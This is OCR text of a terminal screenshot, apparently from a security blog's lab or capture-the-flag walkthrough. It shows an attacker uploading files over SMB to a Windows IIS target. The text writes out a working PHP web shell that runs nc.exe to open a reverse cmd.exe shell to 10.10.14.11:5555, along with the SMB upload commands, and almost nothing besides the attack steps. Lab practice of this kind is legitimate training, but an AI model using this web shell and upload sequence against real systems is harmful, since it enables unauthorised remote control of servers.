 minion.jpg
swdsaomiao
Google Chr...
ayuSecNot...
Shell No. 4
Shell No. 1
Shell No. 4
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# cd Desktop/dayuSecNotes/
root@kali:~/Desktop/dayuSecNotes# smbclient //10.10.10.97/new-site -U "tyler"
Enter WORKGROUP\tyler's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Mar 24 02:10:06 2020
.. D 0 Tue Mar 24 02:10:06 2020
iisstart.htm A 696 Thu Jun 21 11:26:03 2018
iisstart.png A 98757 Thu Jun 21 11:26:03 2018
12978687 blocks of size 4096. 8111979 blocks available
smb: \> put dayu.php
putting file dayu.php as \dayu.php (0.1 kb/s) (average 0.1 kb/s)
smb: \> put nc.exe
putting file nc.exe as \nc.exe (27.5 kb/s) (average 19.4 kb/s)
smb: \>
Shell No.1
root@kali:~# cd Desktop/dayuSecNotes/
root@kali:~/Desktop/dayuSecNotes# ls
10.10.10.97.txt
root@kali:~/Desktop/dayuSecNotes# echo "<?php echo shell_exec('nc.exe 10.10.14.11 5555 -e cmd.exe'); ?>"
>dayu.php
root@kali:~/Desktop/dayuSecNotes# cat dayu.php
<?php echo shell_exec('nc.exe 10.10.14.11 5555 -e cmd.exe'); ?>
root@kali:~/Desktop/dayuSecNotes#
root@kali:~/Desktop/dayuSecNotes#
大余安全
https://blog.csdn.net/qq_34801745